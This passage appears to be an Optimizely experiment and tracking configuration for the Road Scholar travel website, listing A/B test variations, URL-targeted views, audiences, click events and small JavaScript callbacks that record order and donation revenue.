"id": "84B07BEB-871D-41E9-A7E6-E4EA4AB97597", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "4779209667641344", "name": null, "actions": [{"viewId": "6184844686786560", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8196D65E-B793-4C31-9040-F16A098A8398", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "4805136690708480", "endOfRange": 5000}, {"entityId": "4779209667641344", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6645154098970624"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6184844686786560"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6665441645428736", "name": null, "commitId": "5851268585881600", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6180477829120000", "integrationSettings": null, "variations": [{"id": "6235048962162688", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C42596F0-3B6E-4F43-8412-A18A84164677", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9683A7F4-92E0-4E63-9529-8975D62D5B92", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5054577922277376", "name": null, "actions": [{"viewId": "6057925584617472", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "781071E0-FFAF-42B3-8FA2-A1993DF79995", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6235048962162688", "endOfRange": 5000}, {"entityId": "5054577922277376", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6665441645428736"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6057925584617472"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6700950639869952", "name": null, "commitId": "5528814000799744", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6206866108186624", "integrationSettings": null, "variations": [{"id": "5812836497096704", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "299B4423-F84B-4699-B90A-A8AEF6EA8D3E", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9720D8BE-E4AD-4868-9DEA-CEA653317EC5", "selector": "p.editor-section-header > a"}]}]}, {"id": "5249886543675392", "name": null, "actions": [{"viewId": "5176008207237120", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CEFF9D65-1E04-4B37-A727-283074717E9D", "selector": "p.editor-section-header"}]}]}], "weightDistributions": [{"entityId": "5812836497096704", "endOfRange": 5000}, {"entityId": "5249886543675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6700950639869952"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5176008207237120"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6753605558992896", "name": null, "commitId": "6391311511584768", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4638784868843520", "integrationSettings": null, "variations": [{"id": "6026428941074432", "name": null, "actions": []}, {"id": "5609563710291968", "name": null, "actions": [{"viewId": "6190655605571584", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "B8AFE660-C795-4960-8EB9-002EC7D1BA16", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "5609563710291968", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6753605558992896"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6190655605571584"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}], "groups": [{"id": "29005530459", "weightDistributions": [{"entityId": "29063300252", "endOfRange": 10000}], "name": null}, {"id": "4651421132390400", "weightDistributions": [{"entityId": "None", "endOfRange": 3300}, {"entityId": "5202489918619648", "endOfRange": 6600}, {"entityId": "None", "endOfRange": 9900}], "name": null}, {"id": "4811939331702784", "weightDistributions": [{"entityId": "5425881133350912", "endOfRange": 9000}, {"entityId": "6565151223054336", "endOfRange": 10000}], "name": null}], "audiences": [{"id": "25233181137", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "platform", "value": "windows phone"}], ["or", {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}]]]}, {"id": "26134730778", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "event", "type": "behavior", "value": "{\"version\":\"0.1\",\"source\":\"events\",\"action\":{\"type\":\"pageview\",\"value\":\"24622810079_group_collection_page_view\"},\"time\":{\"type\":\"last_days\",\"days\":30},\"count\":{\"comparator\":\"gte\",\"value\":1}}"}]]]}, {"id": "5135736580603904", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "afloat_high_engagement"}]]]}, {"id": "5413041664163840", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "international"}]]]}, {"id": "6464993407795200", "name": null, "conditions": ["and", ["or", ["or", {"match": null, "name": "custom", "type": "vendor.odp", "value": "lax"}]]]}], "listTargetingKeys": [], "visitorAttributes": [], "visitorIdLocator": null, "integrationSettings": [{"id": "contentsquare"}, {"id": "odp", "dataFetchMethod": "internal_list", "public_key": "pQ4U68aWr2jlbN0Qj0Uq1g", "zaius_host": "zaius-us-endpoint", "is_passthrough": "off", "user_id": "oeu_id", "confidence_level": "low", "identifier_type": "cookie", "identifier_name": ""}], "views": [{"id": "24961410377", "category": "other", "apiName": "24622810079_url_targeting_for_test__test", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/test"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25051670759", "category": "other", "apiName": "24622810079_9_pages_for_mobile_cta_engagement_enhancement_shifti", "name": null, "staticConditions": ["or", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/australia-new-zealand/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/ll/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Family/"}, {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/cuba"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25062160307", "category": "other", "apiName": "24622810079_homepage", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [{"category": "other", "apiName": "alaska", "locator": ".no-gutters > div:nth-of-type(1) > a:nth-of-type(1)", "locatorType": "css_selector", "valueType": "string"}, {"category": "other", "apiName": "us__canada", "locator": ".no-gutters > div:nth-of-type(1) > strong > .dropdown-item", "locatorType": "css_selector", "valueType": "string"}], "activationType": "url_changed"}, {"id": "25210851119", "category": "other", "apiName": "24622810079_checkout__step_2", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout"}], ["or", {"match": "regex", "type": "url", "value": "\\/2$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25216760684", "category": "other", "apiName": "24622810079_checkout__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "thank-you/?enrollmentid="}], ["not", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=True"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25229710400", "category": "other", "apiName": "24622810079_checkout__step_3", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25238241158", "category": "other", "apiName": "24622810079_digital_lead__thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}], ["or", {"match": "substring", "type": "url", "value": "/thank-you"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25266260615", "category": "other", "apiName": "24622810079_checkout__step_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/1$"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25288390007", "category": "other", "apiName": "24622810079_url_targeting_for_world_academy", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/24691/world-academy-on-queen-anne-new-zealand-egypt-beyond/dates/a2q5c000001Z2ZzAAK/lodging"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25524580224", "category": "other", "apiName": "24622810079_url_targeting_for_hide_trip_advisor", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/lodging/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25627810204", "category": "other", "apiName": "24622810079_faceted_search", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "faceted"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25732950170", "category": "other", "apiName": "24622810079_program_page__dates", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/dates"}], ["not", ["or", {"match": "substring", "type": "url", "value": "/lodging"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "25924450223", "category": "other", "apiName": "24622810079_rpx_increase_donation_values_in_checkout__included_p", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/checkout/"}], ["or", {"match": "regex", "type": "url", "value": "\\/3$"}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "callback", "activationCode": /**
 * Sample Activation Function
 * For complete documentation, see https://docs.developers.optimizely.com/web/docs/dynamic-websites#section-callback
 * @param {Function} activate - Call this function when you want to activate the page.
 * @param {Object} options - An object containing Page information.
 */

function callbackFn(activate, options) {
  var utils = optimizely.get('utils');
  
  utils.waitUntil(function(){
    if(document.querySelector('.cdp-option')){
			return document.querySelectorAll('.cdp-option')[1].textContent == '$10';
  	}
  }).then(function(){
    activate();
  });
}
}, {"id": "25990753172", "category": "other", "apiName": "24622810079_group_collection_page_view", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26162500698", "category": "other", "apiName": "24622810079_visited_private_group_collection", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "/collections/private-groups/"}], ["or", {"match": "substring", "type": "url", "value": "about/groups"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "26465280350", "category": "other", "apiName": "24622810079_rpx_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://roadscholar.org/thank-you/"}], ["or", {"type": "custom_code", "value": function jsCondition() {

    function sendPaymentData(documentURL) {
        var utils = optimizely.get('utils');

        utils.waitForElement('.coc-price div').then(function () {
            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "order_total",
                "tags": {
                    "revenue": Number(document.querySelector('.coc-price div').textContent) * 100,
                    "value": document.querySelector('.coc-price div').textContent
                }
            });
        });

        utils.waitForElement('.coc-content.dollar-sign').then(function (donation) {

            var donationAmount;

            if (!donation.textContent.includes('.')) {
                donationAmount = parseInt(donation.textContent);
                donationAmount = donationAmount.toFixed(2);
            }
            else {
                donationAmount = donation.textContent;
            }

            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5008034397683712", "category": "other", "apiName": "24622810079_url_targeting_for_nation_park_lux_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", 